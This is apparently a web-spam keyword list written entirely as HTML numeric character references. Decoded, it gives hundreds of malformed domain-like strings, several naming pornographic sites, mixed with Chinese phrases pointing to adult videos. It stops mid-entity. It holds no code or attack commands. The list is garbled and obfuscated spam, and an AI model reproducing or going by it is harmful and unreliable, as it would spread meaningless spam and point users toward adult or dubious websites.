&#87;&#87;&#46;&#53;&#52;&#49;&#84;&#85;&#46;&#67;&#79;&#78;&#10;&#87;&#87;&#87;&#46;&#87;&#87;&#87;&#55;&#55;&#52;&#67;&#79;&#77;&#46;&#67;&#79;&#77;&#10;&#87;&#87;&#87;&#46;&#89;&#80;&#67;&#72;&#69;&#78;&#71;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#89;&#80;&#67;&#72;&#69;&#78;&#71;&#67;&#79;&#77;&#95;&#10;&#87;&#87;&#87;&#46;&#53;&#50;&#89;&#69;&#89;&#69;&#46;&#67;&#48;&#77;&#10;&#87;&#87;&#87;&#46;&#82;&#69;&#54;&#72;&#67;&#44;&#67;&#79;&#77;&#10;&#87;&#87;&#87;&#46;&#52;&#54;&#73;&#74;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#52;&#54;&#73;&#74;&#67;&#79;&#77;&#95;&#10;&#87;&#87;&#87;&#46;&#50;&#54;&#50;&#78;&#78;&#46;&#67;&#48;&#77;&#46;&#10;&#87;&#87;&#87;&#46;&#74;&#65;&#86;&#51;&#54;&#53;&#46;&#67;&#79;&#78;&#10;&#87;&#87;&#87;&#95;&#89;&#73;&#78;&#89;&#73;&#78;&#83;&#69;&#23601;&#32593;&#22336;&#10;&#87;&#87;&#87;&#46;&#66;&#65;&#79;&#89;&#85;&#54;&#54;&#54;&#54;&#44;&#67;&#79;&#78;&#10;&#88;&#66;&#77;&#77;&#48;&#56;&#46;&#67;&#79;&#77;&#65288;&#32593;&#31449;&#65289;&#10;&#26085;&#26408;&#21563;&#33016;&#57;&#57;&#57;&#57;&#57;&#26465;&#35270;&#39057;&#25945;&#23398;&#78;&#10;&#83;&#69;&#80;&#65;&#80;&#65;&#56;&#56;&#56;&#46;&#67;&#79;&#87;&#10;&#87;&#87;&#87;&#46;&#68;&#69;&#54;&#55;&#56;&#57;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#68;&#69;&#54;&#55;&#56;&#57;&#67;&#79;&#77;&#95;&#10;&#87;&#87;&#87;&#46;&#85;&#85;&#68;&#68;&#80;&#46;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#85;&#85;&#68;&#68;&#80;&#67;&#79;&#77;&#95;&#10;&#87;&#87;&#87;&#46;&#49;&#53;&#48;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#49;&#53;&#48;&#67;&#79;&#77;&#95;&#10;&#87;&#87;&#87;&#46;&#67;&#88;&#88;&#71;&#68;&#76;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#67;&#88;&#88;&#71;&#68;&#76;&#67;&#79;&#77;&#95;&#10;&#87;&#87;&#87;&#46;&#83;&#65;&#79;&#66;&#73;&#57;&#57;&#57;&#46;&#67;&#79;&#77;&#10;&#87;&#87;&#87;&#46;&#65;&#86;&#53;&#56;&#57;&#57;&#57;&#46;&#67;&#48;&#77;&#10;&#87;&#87;&#87;&#46;&#55;&#55;&#55;&#46;&#67;&#79;&#77;&#80;&#80;&#10;&#87;&#87;&#87;&#65;&#86;&#57;&#49;&#83;&#69;&#46;&#67;&#95;&#87;&#87;&#87;&#65;&#86;&#57;&#49;&#83;&#69;&#67;&#95;&#10;&#87;&#87;&#87;&#46;&#53;&#52;&#49;&#52;&#72;&#85;&#46;&#67;&#79;&#77;&#8221;&#10;&#83;&#69;&#83;&#69;&#80;&#79;&#82;&#78;&#95;&#67;&#48;&#77;&#10;&#87;&#87;&#87;&#46;&#57;&#54;&#66;&#84;&#66;&#84;&#46;&#67;&#79;&#77;&#10;&#87;&#87;&#87;&#95;&#89;&#85;&#89;&#85;&#56;&#95;&#88;&#89;&#10;&#87;&#87;&#87;&#46;&#55;&#56;&#57;&#70;&#70;&#70;&#46;&#67;&#79;&#77;&#10;&#87;&#87;&#87;&#95;&#83;&#69;&#83;&#69;&#53;&#54;&#55;&#10;&#87;&#87;&#87;&#46;&#69;&#83;&#69;&#57;&#57;&#83;&#46;&#67;&#79;&#77;&#10;&#87;&#87;&#87;&#46;&#49;&#51;&#49;&#51;&#87;&#87;&#46;&#67;&#79;&#78;&#10;&#88;&#88;&#88;&#79;&#79;&#79;&#84;&#85;&#66;&#69;&#10;&#87;&#87;&#87;&#46;&#56;&#56;&#49;&#82;&#69;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#56;&#56;&#49;&#82;&#69;&#67;&#79;&#77;&#95;&#10;&#87;&#87;&#87;&#46;&#71;&#72;&#71;&#68;&#77;&#46;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#71;&#72;&#71;&#68;&#77;&#67;&#79;&#77;&#95;&#10;&#87;&#87;&#87;&#95;&#67;&#79;&#77;&#95;&#89;&#65;&#83;&#69;&#10;&#87;&#87;&#87;&#46;&#67;&#72;&#65;&#79;&#76;&#73;&#85;&#68;&#72;&#46;&#67;&#79;&#77;&#10;&#87;&#87;&#87;&#46;&#55;&#52;&#48;&#72;&#72;&#46;&#67;&#79;&#77;&#10;&#87;&#87;&#87;&#87;&#77;&#77;&#77;&#56;&#56;&#56;&#67;&#67;&#67;&#67;&#10;&#87;&#87;&#87;&#46;&#57;&#51;&#53;&#52;&#72;&#85;&#67;&#79;&#77;&#10;&#87;&#87;&#87;&#46;&#49;&#55;&#56;&#56;&#70;&#70;&#44;&#67;&#79;&#77;&#10;&#87;&#87;&#87;&#46;&#95;&#89;&#65;&#83;&#69;&#55;&#55;&#51;&#95;&#46;&#67;&#79;&#77;&#10;&#87;&#87;&#87;&#46;&#56;&#54;&#65;&#88;&#65;&#88;&#46;&#67;&#79;&#78;&#10;&#87;&#87;&#87;&#53;&#49;&#49;&#55;&#67;&#79;&#77;&#10;&#87;&#87;&#87;&#46;&#65;&#81;&#68;&#76;&#84;&#46;&#66;&#73;&#90;&#46;&#56;&#56;&#56;&#56;&#10;&#87;&#87;&#87;&#46;&#89;&#76;&#77;&#70;&#85;&#46;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#89;&#76;&#77;&#70;&#85;&#67;&#79;&#77;&#95;&#10;&#87;&#87;&#87;&#46;&#75;&#75;&#55;&#50;&#50;&#46;&#67;&#79;&#78;&#10;&#65315;&#65315;&#65336;&#65300;&#65296;&#183;&#87;&#87;&#87;&#46;&#67;&#79;&#77;&#10;&#55;&#55;&#75;&#69;&#75;&#69;&#36827;&#20837;&#49;&#52;&#55;&#73;&#73;&#67;&#79;&#77;&#10;&#87;&#87;&#87;&#46;&#87;&#65;&#67;&#75;&#69;&#82;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#87;&#65;&#67;&#75;&#69;&#82;&#67;&#79;&#77;&#95;&#10;&#87;&#87;&#87;&#44;&#66;&#73;&#77;&#50;&#88;&#89;&#90;&#44;&#67;&#79;&#77;&#10;&#87;&#87;&#87;&#46;&#82;&#77;&#57;&#54;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#82;&#77;&#57;&#54;&#67;&#79;&#77;&#95;&#10;&#87;&#87;&#87;&#95;&#88;&#88;&#88;&#88;&#95;&#67;&#95;&#79;&#95;&#78;&#10;&#87;&#87;&#87;&#46;&#76;&#50;&#76;&#67;&#46;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#76;&#50;&#76;&#67;&#67;&#79;&#77;&#95;&#10;&#87;&#87;&#87;&#46;&#87;&#90;&#83;&#52;&#52;&#50;&#50;&#67;&#68;&#77;&#10;&#87;&#87;&#87;&#46;&#56;&#56;&#52;&#55;&#72;&#72;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#56;&#56;&#52;&#55;&#72;&#72;&#67;&#79;&#77;&#95;&#10;&#87;&#87;&#87;&#65292;&#44;&#57;&#49;&#54;&#89;&#65;&#44;&#67;&#79;&#77;&#10;&#87;&#87;&#87;&#49;&#53;&#49;&#53;&#71;&#71;&#67;&#79;&#77;&#10;&#87;&#87;&#87;&#46;&#75;&#80;&#68;&#57;&#56;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#75;&#80;&#68;&#57;&#56;&#67;&#79;&#77;&#95;&#10;&#87;&#87;&#87;&#46;&#68;&#69;&#68;&#69;&#76;&#65;&#79;&#46;&#78;&#69;&#84;&#95;&#87;&#87;&#87;&#68;&#69;&#68;&#69;&#76;&#65;&#79;&#78;&#69;&#84;&#95;&#10;&#87;&#87;&#87;&#46;&#81;&#88;&#77;&#85;&#71;&#69;&#78;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#81;&#88;&#77;&#85;&#71;&#69;&#78;&#67;&#79;&#77;&#95;&#10;&#87;&#87;&#87;&#46;&#69;&#69;&#53;&#48;&#48;&#48;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#69;&#69;&#53;&#48;&#48;&#48;&#67;&#79;&#77;&#95;&#10;&#87;&#87;&#87;&#46;&#52;&#52;&#51;&#56;&#88;&#88;&#50;&#46;&#44;&#67;&#79;&#77;&#10;&#87;&#87;&#87;&#46;&#88;&#72;&#71;&#67;&#74;&#50;&#44;&#67;&#79;&#77;&#10;&#87;&#87;&#87;&#95;&#89;&#85;&#78;&#74;&#73;&#83;&#69;&#95;&#67;&#79;&#78;&#10;&#87;&#87;&#87;&#44;&#49;&#49;&#49;&#49;&#83;&#83;&#83;&#44;&#67;&#79;&#77;&#10;&#87;&#87;&#87;&#46;&#69;&#74;&#73;&#65;&#79;&#89;&#73;&#71;&#79;&#85;&#46;&#67;&#79;&#77;&#10;&#87;&#87;&#87;&#46;&#76;&#75;&#90;&#77;&#53;&#46;&#67;&#79;&#77;&#10;&#87;&#87;&#87;&#44;&#53;&#53;&#80;&#79;&#82;&#78;&#44;&#67;&#79;&#77;&#10;&#76;&#65;&#85;&#82;&#65;&#46;&#83;&#65;&#78;&#67;&#72;&#69;&#90;&#95;&#76;&#65;&#85;&#82;&#65;&#83;&#65;&#78;&#67;&#72;&#69;&#90;&#95;&#10;&#87;&#87;&#87;&#46;&#84;&#79;&#85;&#84;&#79;&#85;&#76;&#85;&#49;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#84;&#79;&#85;&#84;&#79;&#85;&#76;&#85;&#49;&#67;&#79;&#77;&#95;&#10;&#87;&#87;&#87;&#46;&#71;&#90;&#88;&#89;&#68;&#76;&#46;&#67;&#79;&#77;&#57;&#78;&#10;&#87;&#87;&#87;&#95;&#75;&#75;&#65;&#86;&#50;&#49;&#50;&#49;&#10;&#87;&#87;&#87;&#46;&#49;&#51;&#65;&#65;&#65;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#49;&#51;&#65;&#65;&#65;&#67;&#79;&#77;&#95;&#10;&#87;&#87;&#87;&#44;&#56;&#57;&#52;&#52;&#72;&#85;&#44;&#67;&#79;&#77;&#10;&#87;&#87;&#87;&#46;&#88;&#88;&#88;&#26085;&#26412;&#31169;&#20154;&#32593;&#31449;&#10;&#87;&#87;&#87;&#46;&#68;&#68;&#51;&#57;&#51;&#57;&#67;&#79;&#77;&#10;&#87;&#87;&#87;&#46;&#89;&#79;&#85;&#74;&#73;&#83;&#69;&#46;&#67;&#79;&#77;&#10;&#87;&#87;&#87;&#46;&#48;&#55;&#55;&#83;&#73;&#72;&#85;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#48;&#55;&#55;&#83;&#73;&#72;&#85;&#67;&#79;&#77;&#95;&#10;&#87;&#87;&#87;&#46;&#81;&#81;&#66;&#75;&#55;&#56;&#44;&#67;&#79;&#78;&#78;&#10;&#87;&#87;&#87;&#44;&#55;&#51;&#55;&#77;&#75;&#44;&#67;&#48;&#77;&#10;&#87;&#87;&#87;&#44;&#89;&#79;&#85;&#74;&#73;&#90;&#90;&#88;&#88;&#79;&#79;&#44;&#67;&#79;&#77;&#10;&#87;&#87;&#87;&#46;&#66;&#65;&#79;&#89;&#85;&#51;&#52;&#46;&#67;&#80;&#77;&#10;&#87;&#87;&#87;&#46;&#77;&#85;&#77;&#85;&#55;&#49;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#77;&#85;&#77;&#85;&#55;&#49;&#67;&#79;&#77;&#95;&#10;&#87;&#87;&#87;&#46;&#50;&#55;&#71;&#65;&#71;&#65;&#46;&#67;&#79;&#78;&#10;&#87;&#87;&#87;&#46;&#53;&#54;&#55;&#56;&#57;&#72;&#72;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#53;&#54;&#55;&#56;&#57;&#72;&#72;&#67;&#79;&#77;&#95;&#10;&#87;&#87;&#87;&#46;&#52;&#52;&#53;&#53;&#88;&#69;&#88;&#79;&#77;&#10;&#87;&#87;&#87;&#46;&#78;&#78;&#78;&#53;&#50;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#78;&#78;&#78;&#53;&#50;&#67;&#79;&#77;&#95;&#10;&#87;&#87;&#87;&#46;&#81;&#73;&#81;&#73;&#50;&#50;&#52;&#46;&#67;&#79;&#77;&#10;&#72;&#84;&#84;&#80;&#84;&#46;&#49;&#55;&#56;&#83;&#73;&#72;&#85;&#46;&#67;&#79;&#77;&#10;&#87;&#87;&#87;&#46;&#72;&#66;&#74;&#72;&#71;&#74;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#72;&#66;&#74;&#72;&#71;&#74;&#67;&#79;&#77;&#95;&#10;&#87;&#87;&#87;&#46;&#53;&#50;&#65;&#86;&#65;&#86;&#46;&#67;&#79;&#78;&#77;&#10;&#83;&#65;&#79;&#72;&#85;&#57;&#55;&#67;&#79;&#77;&#10;&#87;&#87;&#87;&#95;&#67;&#65;&#79;&#49;&#49;&#95;&#67;&#79;&#78;&#10;&#87;&#87;&#87;&#46;&#12290;&#83;&#69;&#56;&#55;&#56;&#55;&#12290;&#46;&#67;&#79;&#77;&#10;&#87;&#87;&#87;&#46;&#83;&#90;&#79;&#68;&#73;&#83;&#46;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#83;&#90;&#79;&#68;&#73;&#83;&#67;&#79;&#77;&#95;&#10;&#87;&#87;&#87;&#46;&#50;&#48;&#70;&#44;&#73;&#78;&#70;&#79;&#95;&#87;&#87;&#87;&#50;&#48;&#70;&#73;&#78;&#70;&#79;&#95;&#10;&#87;&#87;&#87;&#44;&#57;&#57;&#57;&#88;&#73;&#67;&#85;&#44;&#67;&#79;&#77;&#10;&#87;&#87;&#87;&#46;&#53;&#49;&#53;&#46;&#78;&#78;&#46;&#67;&#79;&#78;&#10;&#87;&#87;&#87;&#46;&#84;&#79;&#77;&#54;&#54;&#49;&#46;&#67;&#79;&#78;&#10;&#87;&#87;&#87;&#83;&#83;&#54;&#48;&#54;&#48;&#46;&#67;&#79;&#77;&#10;&#87;&#87;&#87;&#44;&#76;&#73;&#65;&#78;&#88;&#73;&#85;&#52;&#44;&#67;&#79;&#77;&#10;&#87;&#87;&#87;&#46;&#74;&#73;&#85;&#87;&#65;&#78;&#87;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#74;&#73;&#85;&#87;&#65;&#78;&#87;&#67;&#79;&#77;&#95;&#10;&#87;&#87;&#87;&#46;&#65;&#65;&#51;&#51;&#86;&#86;&#46;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#65;&#65;&#51;&#51;&#86;&#86;&#67;&#79;&#77;&#95;&#10;&#87;&#87;&#87;&#44;&#53;&#88;&#86;&#85;&#56;&#56;&#44;&#67;&#79;&#77;&#78;&#10;&#87;&#87;&#87;&#46;&#65;&#68;&#83;&#72;&#79;&#80;&#73;&#78;&#71;&#46;&#44;&#67;&#79;&#77;&#10;&#87;&#87;&#87;&#46;&#67;&#75;&#50;&#51;&#51;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#67;&#75;&#50;&#51;&#51;&#67;&#79;&#77;&#95;&#10;&#87;&#87;&#87;&#46;&#50;&#48;&#72;&#85;&#75;&#75;&#46;&#86;&#79;&#77;&#10;&#87;&#87;&#87;&#46;&#69;&#65;&#83;&#89;&#83;&#73;&#78;&#79;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#69;&#65;&#83;&#89;&#83;&#73;&#78;&#79;&#67;&#79;&#77;&#95;&#10;&#87;&#87;&#87;&#46;&#54;&#55;&#56;&#68;&#73;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#54;&#55;&#56;&#68;&#73;&#67;&#79;&#77;&#95;&#10;&#87;&#87;&#87;&#95;&#57;&#57;&#75;&#65;&#83;&#69;&#67;&#79;&#77;&#10;&#87;&#87;&#87;&#95;&#88;&#73;&#85;&#54;&#55;&#57;&#84;&#86;&#95;&#67;&#79;&#77;&#10;&#87;&#87;&#87;&#46;&#88;&#88;&#66;&#65;&#79;&#44;&#83;&#73;&#84;&#69;&#95;&#87;&#87;&#87;&#88;&#88;&#66;&#65;&#79;&#83;&#73;&#84;&#69;&#95;&#10;&#87;&#87;&#87;&#46;&#65;&#77;&#10;&#87;&#87;&#87;&#46;&#68;&#90;&#76;&#82;&#46;&#66;&#73;&#90;&#95;&#87;&#87;&#87;&#68;&#90;&#76;&#82;&#66;&#73;&#90;&#95;&#10;&#87;&#87;&#87;&#46;&#89;&#69;&#90;&#72;&#85;&#76;&#85;&#46;&#84;&#86;&#86;&#10;&#87;&#87;&#87;&#46;&#71;&#50;&#50;&#51;&#51;&#52;&#44;&#67;&#79;&#78;&#10;&#87;&#87;&#87;&#46;&#89;&#65;&#79;&#76;&#85;&#76;&#65;&#73;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#89;&#65;&#79;&#76;&#85;&#76;&#65;&#73;&#67;&#79;&#77;&#95;&#10;&#87;&#87;&#87;&#46;&#88;&#88;&#65;&#86;&#44;&#50;&#48;&#51;&#52;&#10;&#87;&#87;&#87;&#46;&#66;&#66;&#66;&#48;&#51;&#56;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#66;&#66;&#66;&#48;&#51;&#56;&#67;&#79;&#77;&#95;&#10;&#87;&#87;&#87;&#46;&#68;&#69;&#68;&#69;&#49;&#49;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#68;&#69;&#68;&#69;&#49;&#49;&#67;&#79;&#77;&#95;&#10;&#87;&#87;&#87;&#95;&#67;&#83;&#67;&#65;&#48;&#50;&#50;&#67;&#78;&#10;&#87;&#87;&#87;&#46;&#49;&#50;&#51;&#52;&#83;&#65;&#10;&#87;&#87;&#87;&#46;&#81;&#81;&#54;&#57;&#70;&#69;&#46;&#67;&#79;&#77;&#10;&#87;&#87;&#87;&#82;&#82;&#82;&#52;&#48;&#67;&#79;&#77;&#25171;&#19981;&#24320;&#20102;&#78;&#10;&#87;&#87;&#87;&#46;&#69;&#69;&#69;&#56;&#50;&#48;&#46;&#67;&#79;&#78;&#10;&#87;&#87;&#87;&#46;&#67;&#65;&#79;&#67;&#65;&#79;&#46;&#51;&#54;&#10;&#87;&#87;&#87;&#84;&#65;&#79;&#83;&#69;&#50;&#49;&#49;&#67;&#79;&#77;&#78;&#10;&#87;&#87;&#87;&#46;&#50;&#50;&#50;&#66;&#68;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#50;&#50;&#50;&#66;&#68;&#67;&#79;&#77;&#95;&#10;&#87;&#87;&#87;&#46;&#88;&#88;&#90;&#90;&#49;&#50;&#51;&#52;&#46;&#67;&#79;&#77;&#10;&#87;&#87;&#87;&#46;&#52;&#56;&#80;&#65;&#79;&#67;&#79;&#77;&#10;&#87;&#87;&#87;&#46;&#71;&#90;&#71;&#67;&#49;&#50;&#48;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#71;&#90;&#71;&#67;&#49;&#50;&#48;&#67;&#79;&#77;&#95;&#10;&#87;&#87;&#87;&#44;&#87;&#87;&#90;&#55;&#67;&#79;&#77;&#44;&#67;&#79;&#77;&#78;&#10;&#87;&#87;&#87;&#46;&#53;&#50;&#68;&#70;&#71;&#46;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#53;&#50;&#68;&#70;&#71;&#67;&#79;&#77;&#95;&#10;&#87;&#87;&#87;&#46;&#84;&#73;&#65;&#78;&#84;&#73;&#65;&#78;&#80;&#65;&#50;&#48;&#49;&#56;&#86;&#50;&#53;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#84;&#73;&#65;&#78;&#84;&#73;&#65;&#78;&#80;&#65;&#50;&#48;&#49;&#56;&#86;&#50;&#53;&#67;&#79;&#77;&#95;&#10;&#87;&#87;&#87;&#46;&#70;&#76;&#80;&#84;&#72;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#70;&#76;&#80;&#84;&#72;&#67;&#79;&#77;&#95;&#10;&#87;&#87;&#87;&#46;&#88;&#89;&#67;&#68;&#90;&#83;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#88;&#89;&#67;&#68;&#90;&#83;&#67;&#79;&#77;&#95;&#10;&#87;&#87;&#87;&#46;&#53;&#52;&#52;&#80;&#80;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#53;&#52;&#52;&#80;&#80;&#67;&#79;&#77;&#95;&#10;&#87;&#87;&#87;&#46;&#52;&#52;&#51;&#56;&#88;&#88;&#50;&#56;&#46;&#67;&#79;&#78;&#10;&#87;&#87;&#87;&#46;&#183;&#77;&#73;&#89;&#65;&#12290;&#46;&#67;&#79;&#77;&#10;&#87;&#87;&#87;&#46;&#68;&#85;&#79;&#75;&#65;&#78;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#68;&#85;&#79;&#75;&#65;&#78;&#67;&#79;&#77;&#95;&#10;&#87;&#87;&#87;&#46;&#87;&#87;&#87;&#54;&#54;&#67;&#79;&#78;&#46;&#67;&#79;&#77;&#10;&#87;&#87;&#87;&#46;&#54;&#54;&#55;&#55;&#65;&#88;&#46;&#67;&#79;&#78;&#10;&#87;&#87;&#87;&#46;&#57;&#56;&#56;&#85;&#89;&#46;&#67;&#79;&#77;&#87;&#87;&#87;&#46;&#57;&#56;&#8230;&#10;&#87;&#87;&#87;&#46;&#89;&#79;&#85;&#74;&#73;&#90;&#90;&#183;&#67;&#48;&#77;&#10;&#87;&#87;&#87;&#56;&#57;&#66;&#66;&#69;&#69;&#67;&#79;&#77;&#53;&#88;&#88;&#67;&#79;&#77;&#78;&#10;&#87;&#87;&#87;&#95;&#73;&#86;&#66;&#79;&#66;&#79;&#95;&#67;&#76;&#85;&#66;&#10;&#87;&#87;&#87;&#46;&#20037;&#29233;&#33609;&#83;&#69;&#89;&#69;&#56;&#56;&#80;&#80;&#80;&#67;&#67;&#73;&#73;&#77;&#69;&#10;&#87;&#87;&#87;&#46;&#53;&#48;&#54;&#82;&#82;&#32874;&#26126;&#10;&#66;&#85;&#53;&#55;&#55;&#25442;&#25104;&#20102;&#21738;&#20010;&#32593;&#31449;&#10;&#87;&#87;&#87;&#46;&#55;&#55;&#53;&#65;&#65;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#55;&#55;&#53;&#65;&#65;&#67;&#79;&#77;&#95;&#10;&#87;&#87;&#87;&#46;&#65;&#73;&#83;&#69;&#88;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#65;&#73;&#83;&#69;&#88;&#67;&#79;&#77;&#95;&#10;&#87;&#87;&#87;&#46;&#74;&#73;&#85;&#67;&#65;&#79;&#55;&#55;&#46;&#67;&#79;&#77;&#10;&#87;&#87;&#87;&#46;&#77;&#84;&#49;&#49;&#49;&#46;&#88;&#90;&#89;&#10;&#87;&#87;&#87;&#46;&#86;&#90;&#79;&#78;&#69;&#46;&#84;&#86;&#95;&#87;&#87;&#87;&#86;&#90;&#79;&#78;&#69;&#84;&#86;&#95;&#10;&#87;&#87;&#87;&#46;&#54;&#48;&#48;&#48;&#48;&#68;&#68;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#54;&#48;&#48;&#48;&#48;&#68;&#68;&#67;&#79;&#77;&#95;&#10;&#87;&#87;&#87;&#46;&#54;&#56;&#52;&#56;&#88;&#46;&#67;&#79;&#77;&#10;&#87;&#87;&#87;&#46;&#81;&#74;&#51;&#51;&#54;&#54;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#81;&#74;&#51;&#51;&#54;&#54;&#67;&#79;&#77;&#95;&#10;&#87;&#87;&#87;&#46;&#51;&#51;&#67;&#67;&#87;&#87;&#46;&#67;&#79;&#77;&#10;&#87;&#87;&#87;&#46;&#67;&#79;&#77;&#49;&#50;&#51;&#52;&#10;&#87;&#87;&#87;&#46;&#89;&#73;&#78;&#72;&#85;&#46;&#84;&#86;&#87;&#87;&#87;&#46;&#89;&#73;&#78;&#72;&#85;&#46;&#84;&#86;&#78;&#10;&#87;&#87;&#87;&#46;&#72;&#65;&#79;&#65;&#65;&#86;&#46;&#67;&#79;&#77;&#10;&#87;&#87;&#87;&#44;&#81;&#73;&#81;&#73;&#50;&#56;&#48;&#44;&#67;&#79;&#77;&#78;&#10;&#87;&#87;&#87;&#46;&#82;&#73;&#88;&#88;&#88;&#88;&#46;&#67;&#79;&#77;&#10;&#87;&#87;&#87;&#46;&#66;&#66;&#66;&#51;&#54;&#51;&#44;&#67;&#79;&#77;&#78;&#10;&#87;&#87;&#87;&#46;&#88;&#88;&#69;&#69;&#49;&#49;&#46;&#67;&#79;&#77;&#10;&#80;&#79;&#82;&#78;&#69;&#78;&#71;&#76;&#73;&#83;&#72;&#87;&#87;&#87;&#46;&#80;&#79;&#82;&#78;&#71;&#85;&#82;&#46;&#67;&#79;&#77;&#10;&#87;&#87;&#87;&#46;&#69;&#65;&#53;&#50;&#53;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#69;&#65;&#53;&#50;&#53;&#67;&#79;&#77;&#95;&#10;&#87;&#87;&#87;&#46;&#57;&#48;&#66;&#79;&#46;&#67;&#78;&#95;&#87;&#87;&#87;&#57;&#48;&#66;&#79;&#67;&#78;&#95;&#10;&#87;&#87;&#87;&#46;&#52;&#52;&#56;&#56;&#57;&#57;&#46;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#52;&#52;&#56;&#56;&#57;&#57;&#67;&#79;&#77;&#95;&#10;&#87;&#87;&#87;&#46;&#74;&#65;&#86;&#80;&#65;&#80;&#65;&#67;&#79;&#77;&#10;&#87;&#87;&#87;&#46;&#87;&#68;&#78;&#70;&#50;&#48;&#50;&#48;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#87;&#68;&#78;&#70;&#50;&#48;&#50;&#48;&#67;&#79;&#77;&#95;&#10;&#87;&#87;&#87;&#46;&#51;&#57;&#51;&#57;&#65;&#86;&#77;&#77;&#51;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#51;&#57;&#51;&#57;&#65;&#86;&#77;&#77;&#51;&#67;&#79;&#77;&#95;&#10;&#87;&#87;&#87;&#83;&#69;&#80;&#65;&#80;&#49;&#49;&#67;&#79;&#77;&#10;&#87;&#87;&#87;&#46;&#76;&#89;&#85;&#78;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#76;&#89;&#85;&#78;&#67;&#79;&#77;&#95;&#10;&#87;&#87;&#87;&#46;&#54;&#54;&#54;&#75;&#65;&#65;&#46;&#67;&#79;&#77;&#10;&#87;&#87;&#87;&#46;&#49;&#55;&#49;&#83;&#69;&#46;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#49;&#55;&#49;&#83;&#69;&#67;&#79;&#77;&#95;&#10;&#87;&#87;&#87;&#46;&#90;&#89;&#76;&#80;&#56;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#90;&#89;&#76;&#80;&#56;&#67;&#79;&#77;&#95;&#10;&#87;&#87;&#87;&#44;&#53;&#50;&#88;&#88;&#88;&#88;&#44;&#67;&#79;&#77;&#10;&#87;&#87;&#87;&#95;&#51;&#54;&#50;&#66;&#66;&#95;&#67;&#79;&#78;&#10;&#87;&#87;&#87;&#46;&#57;&#57;&#89;&#73;&#82;&#69;&#78;&#46;&#67;&#79;&#77;&#24320;&#24515;&#10;&#87;&#87;&#87;&#46;&#83;&#79;&#77;&#69;&#80;&#79;&#82;&#78;&#46;&#67;&#79;&#78;&#10;&#87;&#87;&#87;&#46;&#72;&#88;&#82;&#49;&#50;&#46;&#67;&#79;&#78;&#10;&#87;&#87;&#87;&#46;&#78;&#78;&#67;&#65;&#79;&#50;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#78;&#78;&#67;&#65;&#79;&#50;&#67;&#79;&#77;&#95;&#10;&#87;&#87;&#87;&#46;&#67;&#83;&#74;&#46;&#83;&#72;&#95;&#87;&#87;&#87;&#67;&#83;&#74;&#83;&#72;&#95;&#10;&#65279;&#75;&#85;&#65;&#73;&#77;&#65;&#79;&#46;&#49;&#54;&#56;&#46;&#88;&#79;&#77;&#78;&#10;&#87;&#87;&#87;&#46;&#89;&#69;&#90;&#72;&#85;&#76;&#85;&#46;&#67;&#79;&#79;&#76;&#95;&#87;&#87;&#87;&#89;&#69;&#90;&#72;&#85;&#76;&#85;&#67;&#79;&#79;&#76;&#95;&#10;&#87;&#87;&#87;&#46;&#70;&#69;&#78;&#71;&#72;&#85;&#65;&#78;&#71;&#84;&#86;&#88;&#89;&#90;&#46;&#67;&#65;&#79;&#10;&#87;&#87;&#87;&#46;&#56;&#56;&#57;&#57;&#48;&#48;&#49;&#49;&#50;&#50;&#51;&#51;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#56;&#56;&#57;&#57;&#48;&#48;&#49;&#49;&#50;&#50;&#51;&#51;&#67;&#79;&#77;&#95;&#10;&#87;&#87;&#87;&#44;&#89;&#89;&#89;&#54;&#88;&#90;&#89;&#